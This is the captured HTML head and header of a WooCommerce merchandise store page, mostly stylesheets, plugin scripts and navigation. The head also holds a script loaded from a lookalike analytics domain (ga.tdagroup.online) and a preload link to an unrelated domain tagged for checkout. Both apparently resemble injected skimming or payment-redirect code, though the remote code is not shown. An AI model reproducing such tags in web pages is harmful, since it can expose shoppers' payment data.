.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product_cat/3350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/embroidered-hoodie/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/embroidered-hoodie/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/embroidered-hoodie/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/embroidered-hoodie/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/embroidered-hoodie/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/embroidered-hoodie/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/embroidered-hoodie/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/embroidered-hoodie/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/embroidered-hoodie/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/embroidered-hoodie/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/embroidered-hoodie/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-embroidered-hoodie term-3350 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-en_US no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
